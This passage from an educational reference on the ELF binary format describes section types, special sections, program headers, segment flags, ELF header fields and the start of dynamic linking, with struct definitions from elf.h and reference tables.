These sections hold symbol tables. A file may contain at most one from each type of symbol table. Since SHT_SYMTAB is a complete symbol table, it is useful for both link editing and dynamic linking. However, its completeness comes with sizeable contents, so an ELF file may also contain an SHT_DYNSYM section which stores only symbols for dynamic linking. Only the latter may be loaded into memory.
SHT_STRTAB
This section is a string table. A file may have multiple string tables for different purposes.
SHT_RELA and SHT_REL
These sections hold relocation entries with without explicit addends, respectively. Multiple relocation sections are allowed per file.
SHT_HASH
The section is a symbol hash table. An ELF file may contain only one such section.
SHT_DYNAMIC
This section stores information relevant for dynamic linking. Only one such section is allowed for the entire file.
SHT_NOTE
This section stores auxiliary information.
SHT_NOBITS
This section occupies no file space but otherwise resembles SHT_PROGBITS. Whilst the section has a size of 0, the sh_offset field of the header contains the conceptual file offset.
SHT_PREINIT_ARRAY, SHT_INIT_ARRAY, and SHT_FINI_ARRAY
SHT_PREINIT_ARRAY stores pointers to functions which are invoked before any initialisation functions, while SHT_INIT_ARRAY and SHT_FINI_ARRAY have pointers which point to initialisation and termination functions, respectively. All pointers represent procedures with no parameters and a void return.
SHT_GROUP
This section specifies a section group. Section groups represent sets of related sections that must be treated by the linker in a special way. Such sections may only appear in relocatable files and the SHT entry for the group must precede any of the group's members in the section header table.
SHT_SYMTAB_SHNDX
This section is associated with an SHT_SYMTAB section and is required if any of the entries in the symbols table contain section header references to SHN_XINDEX. It holds an array of words and each entry corresponds to a
Other
The SHT_SHLIB section type is reserved but unspecified. As always, values from SHT_LOOS through SHT_HIOS and from SHT_LOPROC through SHT_HIPROC are reserved for OS- and processor-specific semantics, respectively. Values between SHT_LOUSER and SHT_HIUSER may be used as per the application's needs without creating any conflicts.
Special Sections
| Name | Type | Attributes |
|---|---|---|
| .bss | SHT_NOBITS | SHF_ALLOC+SHF_WRITE |
| .comment | SHT_PROGBITS | none |
| .data | SHT_PROGBITS | SHF_ALLOC+SHF_WRITE |
| .data1 | SHT_PROGBITS | SHF_ALLOC+SHF_WRITE |
| .debug | SHT_PROGBITS | none |
| .dynamic | SHT_DYNAMIC | SHF_ALLOC+... |
| .dynstr | SHT_STRTAB | SHF_ALLOC |
| .dynsym | SHT_DYNSYM | SHF_ALLOC |
| .fini | SHT_PROGBITS | SHF_ALLOC+SHF_EXECINSTR |
| .fini_array | SHT_FINI_ARRAY | SHF_ALLOC+SHF_WRITE |
| .got | SHT_PROGBITS | ? |
| .hash | SHT_HASH | SHF_ALLOC |
| .init | SHT_PROGBITS | SHF_ALLOC+SHF_EXECINSTR |
| .init_array | SHT_INIT_ARRAY | SHF_ALLOC+SHF_WRITE |
| .interp | SHT_PROGBITS | SHF_ALLOC/none |
| .line | SHT_PROGBITS | none |
| .note | SHT_NOTE | none |
| .plt | SHT_PROGBITS | ? |
| .preinit_array | SHT_PREINIT_ARRAY | SHF_ALLOC+SHF_WRITE |
| .relname | SHT_REL | SHF_ALLOC/none |
| .relaname | SHT_RELA | SHF_ALLOC/none |
| .rodata | SHT_PROGBITS | SHF_ALLOC |
| .rodata1 | SHT_PROGBITS | SHF_ALLOC |
| .shstrtab | SHT_STRTAB | none |
| .strtab | SHT_STRTAB | SHF_ALLOC/none |
| .symtab | SHT_SYMTAB | SHF_ALLOC/none |
| .symtab_shndx | SHT_SYMTAB_SHNDX | SHF_ALLOC/none |
| .tbss | SHT_NOBITS | SHF_ALLOC+SHF_WRITE+SHF_TLS |
| .tdata | SHT_PROGBITS | SHF_ALLOC+SHF_WRITE+SHF_TLS |
| .tdata1 | SHT_PROGBITS | SHF_ALLOC+SHF_WRITE+SHF_TLS |
| .text | SHT_PROGBITS | SHF_ALLOC+SHF_EXECINSTR |
.bss- this section holds uninitialised data that contributes to a process's memory image. It occupies no space in the file and gets filled with 0s when the programme is run..comment- used for version control..dataand.data1- these hold initialised data that contributes to a process's memory image..debug- holds debugging information and has unspecified contents..dynamic- This section holds dynamic linking information and its attributes will include theSHF_ALLOCbit. Whether theSHF_WRITEbit is set, however, is processor specific..dynstr- this is a string table containing the strings necessary for dynamic linking such as symbol names..dynsym- this section holds the dynamic symbol linking table..fini- contains instructions which contribute to process termination. Execution flow is transferred here when a process exits successfully..fini_array- this section holds function pointers for process termination..got- the Global Offset Table..hash- this section holds a symbol hash table..init- this section contains instructions relevant to process initialisation. The code here is executed before control is transferred to the programme's entry point (calledmainin most cases)..init_array- this section holds function pointers for process initialisation..interp- this section holds the path name of the programme interpreter. If the file has a loadable segment with relocation, the sections' attributes will include theSHF_ALLOCbit..line- this section holds line number information for debugging with source files..note- this section holds auxiliary information..plt- this section holds the Procedure Linkage Table..preinit_array- this section holds function pointers for pre-initialisation..relname and.relaname - these sections hold relocation information, where name is the name of the section for which the relocations are relevant such as.rel.textor.rela.text. If the file has a loadable segment that includes relocation, the sections' attributes will include theSHF_ALLOCbit..rodataand.rodata1- these sections hold read-only data that gets loaded into the memory image of the process..shstrtab- the string table for the section names..strtab- a string table which typically holds symbol names. If the file has a loadable segment that includes the symbol string table, the section's attributes will include theSHF_ALLOCbit..symtab- the complete symbol table. If the file has a loadable segment that includes the symbol table, the section's attributes will include theSHF_ALLOCbit..symtab_shndx- this section holds the special symbol table section index array described above. The section's attributes will include theSHF_ALLOCbit if the associated symbol table section does..tbss- this section holds uninitialised thread-local data which contributes to the memory image. This data is set to all 0s for each new execution flow and occupies no bytes in the file..tdata- this section holds initialised thread-local data which contributes to the memory image. A copy of it is generated for each new execution flow..text- this section holds the executable instructions of the programme.
Section Groups
Some sections occur in interrelated groups or contain references to other sections which become meaningless if the referenced object is removed or altered. Such groups must be included or omitted from the linked object together and may not be separated. Each section is only allowed to be part of a single group.
Such a grouping of sections is denoted by the SHT_GROUP type. In one of the ELF object's symbol tables is an entry whose name provides a signature for the section group. The section header of the SHT_GROUP section specifies this entry: The sh_link field contains the section header index of the symbol table section that contains the entry, while sh_info holds the symbol table index for the appropriate entry.
The data within an SHT_GROUP section is comprised of word entries, where the first entry is a flag word and the rest are section header indices of the sections which make up the group. The sections must each have the SHF_GROUP flag set in their sh_flags fields.
Introduction
Segments split the ELF binary into parts which are then loaded into memory by the OS programme loader. They can be thought of as grouping sections by their attributes and only selecting those which will be loaded into memory. In essence, segments contain information needed at runtime, while sections contain information needed at link-time.
The Programme Header Table
Segments are described by programme headers which are stored in the Programme Header Table (PHT). These structs are again defined in <elf.h>:
typedef struct
{
  Elf32_Word	p_type;			/* Segment type */
  Elf32_Off	    p_offset;		/* Segment file offset */
  Elf32_Addr	p_vaddr;		/* Segment virtual address */
  Elf32_Addr	p_paddr;		/* Segment physical address */
  Elf32_Word	p_filesz;		/* Segment size in file */
  Elf32_Word	p_memsz;		/* Segment size in memory */
  Elf32_Word	p_flags;		/* Segment flags */
  Elf32_Word	p_align;		/* Segment alignment */
} Elf32_Phdr;

typedef struct
{
  Elf64_Word	p_type;			/* Segment type */
  Elf64_Word	p_flags;		/* Segment flags */
  Elf64_Off	    p_offset;		/* Segment file offset */
  Elf64_Addr	p_vaddr;		/* Segment virtual address */
  Elf64_Addr	p_paddr;		/* Segment physical address */
  Elf64_Xword	p_filesz;		/* Segment size in file */
  Elf64_Xword	p_memsz;		/* Segment size in memory */
  Elf64_Xword	p_align;		/* Segment alignment */
} Elf64_Phdr;

p_type- describes the type of the segment.p_offset- the offset from the beginning of the file where the segment resides.p_vaddr- the virtual address at which the segment resides in memory.p_paddr- the segment's physical address, which is relevant only for systems with physical addressing. This member holds unspecified contents for executables and shared objectsp_filesz- the number of bytes the segment occupies in the file image. It may be 0.p_memsz- the number of bytes the segment occupies in the memory image. It may be 0.p_align- the value to which the segments are aligned in the file and in memory. If this holds 0 or 1, then no alignment is required. Otherwise,p_alignshould be a positive integer power of 2 andp_vaddrshould be equal top_offset % p_align.
The PHT can be viewed by specifying the -l argument to readelf:

Segment Types
| Name | Value |
|---|---|
PT_NULL | 0 |
PT_LOAD | 1 |
PT_DYNAMIC | 2 |
PT_INTERP | 3 |
PT_NOTE | 4 |
PT_SHLIB | 5 |
PT_PHDR | 6 |
PT_TLS | 7 |
PT_LOOS | 0x60000000 |
PT_HIOS | 0x6fffffff |
PT_LOPROC | 0x70000000 |
PT_HIPROC | 0x7fffffff |
PT_LOAD
This specifies a loadable segment described by p_filesz and p_memsz which means the segment is going to be mapped into memory. Bytes from the file are mapped to the beginning of the memory segment. Should the memory size be larger than the file size, the extra bytes are filled with 0s and are placed after the segment's data. Note that the file size cannot be larger than the memory size.
Entries of this type are sorted in an ascending order in the PHT according to their p_vaddr field.
All executable files must contain at least one PT_LOAD segment.
PT_DYNAMIC
The dynamic segment is pertinent to executables which avail themselves of dynamic linking and contains information for the dynamic linker. It typically points to the .dynamic section and comprises a series of structures which hold the relevant information.
typedef struct
{
  Elf32_Sword	d_tag;			/* Dynamic entry type */
  union
    {
      Elf32_Word d_val;			/* Integer value */
      Elf32_Addr d_ptr;			/* Address value */
    } d_un;
} Elf32_Dyn;

typedef struct
{
  Elf64_Sxword	d_tag;			/* Dynamic entry type */
  union
    {
      Elf64_Xword d_val;		/* Integer value */
      Elf64_Addr d_ptr;			/* Address value */
    } d_un;
} Elf64_Dyn;
In essence, the d_tag field determines whether the d_un field is treated as a value or an address.
PT_NOTE
This segment is completely optional and may contain information that is pertinent to a specific system. It can hold a variable number of entries of size 4 or 8 bytes on 32-bit and 64-bit platforms, respectively.
PT_INTERP
Here are specified the location and size of a null terminated string which describes the programme interpreter. Only one such segment is allowed per file and it must also precede any PT_LOAD segments.
PT_PHDR
This segment contains the location and size of the Programme Header Table itself, both in the file and in memory. Similarly to PT_INTERP, only one such segment is allowed per file and it must also precede any PT_LOAD segments.
PT_TLS
This segment specifies the Thread-Local Storage template. The latter is an amalgamation of all sections of type SHF_TLS. TLS sections are used to specify the size and initial contents of data whose copies are to be associated with different threads of execution. The part of the TLS which holds this initialised data is referred to as the TLS initialisation image, while the rest of the template is comprised of one or more sections of type SHF_NOBITS.
| Member | Value |
|---|---|
p_offset | File offset of the TLS initialization image |
p_vaddr | Virtual memory address of the TLS initialization image |
p_paddr | reserved |
p_filesz | Size of the TLS initialization image |
p_memsz | Total size of the TLS template |
p_flags | PF_R |
p_align | Alignment of the TLS template |
Other Segments
PT_SHLIB is reserved but is unspecified, while values from PT_LOOS to PT_HIOS and from PT_LOPROC through PT_HIPROC are reserved for OS- and processor-specific semantics, respectively.
Segment Flags
The p_flags field describes the permissions the segment is equipped with. It is important to note that the system may actually give more access than requested with the exception that a segment will never be assigned write permissions, unless explicitly requested:
| Flags | Value | Exact | Allowable |
|---|---|---|---|
| none | 0 | All access denied | All access denied |
PF_X | 1 | Execute only | Read, execute |
PF_W | 2 | Write only | Read, write, execute |
PF_W+PF_X | 3 | Write, execute | Read, write, execute |
PF_R | 4 | Read only | Read, execute |
PF_R+PF_X | 5 | Read, execute | Read, execute |
PF_R+PF_W | 6 | Read, write | Read, write, execute |
PF_R+PF_W+PF_X | 7 | Read, write, execute | Read, write, execute |
Introduction
The ELF header is a data structure which sits at the beginning of every ELF file and describes its layout. It starts with 16 identification bytes that contain the ELF magic bytes. The following structs are defined in <elf.h>:
#define EI_NIDENT 16

typedef struct {
        unsigned char   e_ident[EI_NIDENT];
        Elf32_Half      e_type;
        Elf32_Half      e_machine;
        Elf32_Word      e_version;
        Elf32_Addr      e_entry;
        Elf32_Off       e_phoff;
        Elf32_Off       e_shoff;
        Elf32_Word      e_flags;
        Elf32_Half      e_ehsize;
        Elf32_Half      e_phentsize;
        Elf32_Half      e_phnum;
        Elf32_Half      e_shentsize;
        Elf32_Half      e_shnum;
        Elf32_Half      e_shstrndx;
} Elf32_Ehdr;

typedef struct {
        unsigned char   e_ident[EI_NIDENT];
        Elf64_Half      e_type;
        Elf64_Half      e_machine;
        Elf64_Word      e_version;
        Elf64_Addr      e_entry;
        Elf64_Off       e_phoff;
        Elf64_Off       e_shoff;
        Elf64_Word      e_flags;
        Elf64_Half      e_ehsize;
        Elf64_Half      e_phentsize;
        Elf64_Half      e_phnum;
        Elf64_Half      e_shentsize;
        Elf64_Half      e_shnum;
        Elf64_Half      e_shstrndx;
} Elf64_Ehdr;

e_ident- the initial magic bytes which denote an ELF file.e_type- the type of the object file.
| Name | Value | Meaning |
|---|---|---|
ET_NONE | 0 | Unknown |
ET_REL | 1 | Relocatable file |
ET_EXEC | 2 | Executable file |
ET_DYN | 3 | Shared object file |
ET_CORE | 4 | Core file |
ET_LOOS | 0xfe00 | Operating system-specific |
ET_HIOS | 0xfeff | Operating system-specific |
ET_LOPROC | 0xff00 | Processor-specific |
ET_HIPROC | 0xffff | Processor-specific |
e_machine- specifies the required architecture. Values not labeled in the table are reserved for future machine names.
| Name | Value | Meaning |
|---|---|---|
EM_NONE | 0 | No machine |
EM_M32 | 1 | AT&T WE 32100 |
EM_SPARC | 2 | SPARC |
EM_386 | 3 | Intel 80386 |
EM_68K | 4 | Motorola 68000 |
EM_88K | 5 | Motorola 88000 |
| reserved | 6 | Reserved for future use (was EM_486) |
EM_860 | 7 | Intel 80860 |
EM_MIPS | 8 | MIPS I Architecture |
EM_S370 | 9 | IBM System/370 Processor |
EM_MIPS_RS3_LE | 10 | MIPS RS3000 Little-endian |
| reserved | 11-14 | Reserved for future use |
EM_PARISC | 15 | Hewlett-Packard PA-RISC |
| reserved | 16 | Reserved for future use |
EM_VPP500 | 17 | Fujitsu VPP500 |
EM_SPARC32PLUS | 18 | Enhanced instruction set SPARC |
EM_960 | 19 | Intel 80960 |
EM_PPC | 20 | PowerPC |
EM_PPC64 | 21 | 64-bit PowerPC |
EM_S390 | 22 | IBM System/390 Processor |
| reserved | 23-35 | Reserved for future use |
EM_V800 | 36 | NEC V800 |
EM_FR20 | 37 | Fujitsu FR20 |
EM_RH32 | 38 | TRW RH-32 |
EM_RCE | 39 | Motorola RCE |
EM_ARM | 40 | Advanced RISC Machines ARM |
EM_ALPHA | 41 | Digital Alpha |
EM_SH | 42 | Hitachi SH |
EM_SPARCV9 | 43 | SPARC Version 9 |
EM_TRICORE | 44 | Siemens TriCore embedded processor |
EM_ARC | 45 | Argonaut RISC Core, Argonaut Technologies Inc. |
EM_H8_300 | 46 | Hitachi H8/300 |
EM_H8_300H | 47 | Hitachi H8/300H |
EM_H8S | 48 | Hitachi H8S |
EM_H8_500 | 49 | Hitachi H8/500 |
EM_IA_64 | 50 | Intel IA-64 processor architecture |
EM_MIPS_X | 51 | Stanford MIPS-X |
EM_COLDFIRE | 52 | Motorola ColdFire |
EM_68HC12 | 53 | Motorola M68HC12 |
EM_MMA | 54 | Fujitsu MMA Multimedia Accelerator |
EM_PCP | 55 | Siemens PCP |
EM_NCPU | 56 | Sony nCPU embedded RISC processor |
EM_NDR1 | 57 | Denso NDR1 microprocessor |
EM_STARCORE | 58 | Motorola Star*Core processor |
EM_ME16 | 59 | Toyota ME16 processor |
EM_ST100 | 60 | STMicroelectronics ST100 processor |
EM_TINYJ | 61 | Advanced Logic Corp. TinyJ embedded processor family |
EM_X86_64 | 62 | AMD x86-64 architecture |
EM_PDSP | 63 | Sony DSP Processor |
EM_PDP10 | 64 | Digital Equipment Corp. PDP-10 |
EM_PDP11 | 65 | Digital Equipment Corp. PDP-11 |
EM_FX66 | 66 | Siemens FX66 microcontroller |
EM_ST9PLUS | 67 | STMicroelectronics ST9+ 8/16 bit microcontroller |
EM_ST7 | 68 | STMicroelectronics ST7 8-bit microcontroller |
EM_68HC16 | 69 | Motorola MC68HC16 Microcontroller |
EM_68HC11 | 70 | Motorola MC68HC11 Microcontroller |
EM_68HC08 | 71 | Motorola MC68HC08 Microcontroller |
EM_68HC05 | 72 | Motorola MC68HC05 Microcontroller |
EM_SVX | 73 | Silicon Graphics SVx |
EM_ST19 | 74 | STMicroelectronics ST19 8-bit microcontroller |
EM_VAX | 75 | Digital VAX |
EM_CRIS | 76 | Axis Communications 32-bit embedded processor |
EM_JAVELIN | 77 | Infineon Technologies 32-bit embedded processor |
EM_FIREPATH | 78 | Element 14 64-bit DSP Processor |
EM_ZSP | 79 | LSI Logic 16-bit DSP Processor |
EM_MMIX | 80 | Donald Knuth's educational 64-bit processor |
EM_HUANY | 81 | Harvard University machine-independent object files |
EM_PRISM | 82 | SiTera Prism |
EM_AVR | 83 | Atmel AVR 8-bit microcontroller |
EM_FR30 | 84 | Fujitsu FR30 |
EM_D10V | 85 | Mitsubishi D10V |
EM_D30V | 86 | Mitsubishi D30V |
EM_V850 | 87 | NEC v850 |
EM_M32R | 88 | Mitsubishi M32R |
EM_MN10300 | 89 | Matsushita MN10300 |
EM_MN10200 | 90 | Matsushita MN10200 |
EM_PJ | 91 | picoJava |
EM_OPENRISC | 92 | OpenRISC 32-bit embedded processor |
EM_ARC_A5 | 93 | ARC Cores Tangent-A5 |
EM_XTENSA | 94 | Tensilica Xtensa Architecture |
EM_VIDEOCORE | 95 | Alphamosaic VideoCore processor |
EM_TMM_GPP | 96 | Thompson Multimedia General Purpose Processor |
EM_NS32K | 97 | National Semiconductor 32000 series |
EM_TPC | 98 | Tenor Network TPC processor |
EM_SNP1K | 99 | Trebia SNP 1000 processor |
EM_ST200 | 100 | STMicroelectronics (www.st.com) ST200 microcontroller |
e_version- specifies the ELF version.
| Name | Value | Meaning |
|---|---|---|
| EV_NONE | 0 | Invalid version |
| EV_CURRENT | 1 | Current version |
e_entry- the virtual address of the entry point. If there is no entry point, this member is 0.e_phoff- the offset (in bytes) from the beginning of the ELF header for the Program Header Table. If the file does not contain such a table, this member is 0.e_shoff- the offset (in bytes) from the beginning of the ELF header for the Section Header Table. If the file does not contain such a table, this member is 0.e_flags- processor-specific flags which take values of the formEF_flag_name.e_ehsize- the size of the ELF header in bytes.e_phentsize- the size of an entry in the Program Header Table. All entries are equally-sized.e_phnum- the number of entries in the Program Header Table.e_shentsize- the size of an entry in the Section Header Table. All entries are equally-sized.e_shnum- the number of entries in the Section Header Table. If the number of sections is greater than or equal toSHN_LORESERVE(0xff00), this member is 0 and the actual number of entries in the Section Header Table is contained in thesh_sizefield of the first section header (at index 0). Otherwise, thesh_sizemember of the initial entry contains 0.e_shstrndx- the Section Header Table index of the entry which is associated with the section name string table. If there is no such table, this holdsSHN_UNDEF. If this index is greater than or equal toSHN_LORESERVE(0xff00), this member containsSHN_XINDEX(0xffff) and the actual index of the section name string table section is stored in thesh_linkfield of the first section header (at index 0). Otherwise, thesh_linkmember of the initial entry contains 0.
ELF Identification
Since ELF supports multiple types of processors, data encodings and machines, the first 16 bytes provide information as to how to interpret the file, regardless of the rest of its contents. These are the indices and meaning of each identification byte (e_ident):
| Name | Index | Purpose |
|---|---|---|
EI_MAG0 | 0 | File identification |
EI_MAG1 | 1 | File identification |
EI_MAG2 | 2 | File identification |
EI_MAG3 | 3 | File identification |
EI_CLASS | 4 | File class |
EI_DATA | 5 | Data encoding |
EI_VERSION | 6 | File version |
EI_OSABI | 7 | Operating system/ABI identification |
EI_ABIVERSION | 8 | ABI version |
EI_PAD | 9 | Start of padding bytes |
EI_NIDENT | 16 | Size of e_ident[] |
The first 4 bytes contain the magic bytes which identify an ELF file and always have the same values:
| Name | Value | Position |
|---|---|---|
ELFMAG0 | 0x7f | e_ident[EI_MAG0] |
ELFMAG1 | 'E' | e_ident[EI_MAG1] |
ELFFMAG2 | 'L' | e_ident[EI_MAG2] |
ELFFMAG3 | 'F' | e_ident[EI_MAG3] |
Next is the EI_CLASS byte which describes the file's class - whether it is a 32-bit or 64-bit file.
| Name | Value | Meaning |
|---|---|---|
ELFCLASSNONE | 0 | Invalid class |
ELFCLASS32 | 1 | 32-bit |
ELFCLASS64 | 2 | 64-bit |
EI_DATA specifies the encoding of the data structures in the ELF file.
| Name | Value | Meaning |
|---|---|---|
ELFDATANONE | 0 | Invalid data encoding |
ELFDATA2LSB | 1 | 2's complement, little-endian |
ELFDATA2MSB | 2 | 2's complement, big-endian |
EI_VERSION contains the ELF header version and must be set to EV_CURRENT.
EI_OSABI specifies OS- or ABI-specific extensions used by the file. Certain fields in other ELF structures contain values with OS- or ABI-specific meaning and their interpretation is determined by this byte. This byte should be set to 0 if no such extensions are used. The meaning of values between 64 and 255 is determined by the e_machine member of the ELF header. Furthermore, ABIs may define their own meanings for this byte, but otherwise, it should be interpreted in the following way:
| Name | Value | Meaning |
|---|---|---|
ELFOSABI_NONE | 0 | No extensions |
ELFOSABI_HPUX | 1 | Hewlett-Packard HP-UX |
ELFOSABI_NETBSD | 2 | NetBSD |
ELFOSABI_LINUX | 3 | Linux |
ELFOSABI_SOLARIS | 6 | Sun Solaris |
ELFOSABI_AIX | 7 | AIX |
ELFOSABI_IRIX | 8 | IRIX |
ELFOSABI_FREEBSD | 9 | FreeBSD |
ELFOSABI_TRU64 | 10 | Compaq TRU64 UNIX |
ELFOSABI_MODESTO | 11 | Novell Modesto |
ELFOSABI_OPENBSD | 12 | Open BSD |
ELFOSABI_OPENVMS | 13 | Open VMS |
ELFOSABI_NSK | 14 | Hewlett-Packard Non-Stop Kernel |
| 64-255 | Architecture-specific value range |
EI_ABIVERSION identifies the target ABI version and is used to distinguish between incompatible ABI versions. The byte's interpretation depends on the ABI specified by EI_OSABI. If it is unspecified, EI_ABIVERSION should contain 0.
EI_PAD - demarcates the beginning of the unused bytes in e_ident, which are reserved and set to 0. The value of this byte may change as meanings are assigned to these unused bytes.
You can view the ELF header of an ELF binary by using readelf with the -h option:

Introduction
Dynamic linking permits the loading of libraries at runtime, which avoids their incorporation into the executable at compile time and, consequently, saves a drastic amount of disk space at the cost of significantly complicating the linking process. The dynamic linker has to go through the instructions and fix any calls to external functions after the required libraries have been mapped into the running executable. Additionally, the default behaviour is the so-called lazy loading - function addresses aren’t even resolved until the first time a procedure is invoked (although this can be overridden when compiling the executable).
How It Works
Dynamically-linked programmes contain a segment of type PT_INTERP which holds the path to the programme's interpreter. Upon execution, the interpreter is invoked and control flow is transferred to it. Subsequently, the interpreter loads the PT_LOAD segments of the programme. Then it uses the dynamic segment (.dynamic) to locate and load all dependencies from disk into memory. Since each dependency may also contain other dynamic dependencies, this process is recursive. Once this is done, relocations are performed. Subsequently, the initialisation functions (those in the .preinit_array, .init, and .init_array sections) of the shared libraries are invoked. Finally, the interpreter transfers execution to the programme's entry point as if nothing had happened.

Lazy Loading
